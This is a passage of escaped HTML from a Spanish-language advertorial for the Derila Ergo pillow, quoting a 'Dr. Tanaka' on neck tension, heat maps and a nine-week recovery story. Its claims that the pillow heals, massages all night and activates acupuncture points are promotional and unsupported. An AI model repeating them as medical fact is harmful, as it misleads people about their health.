--tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, 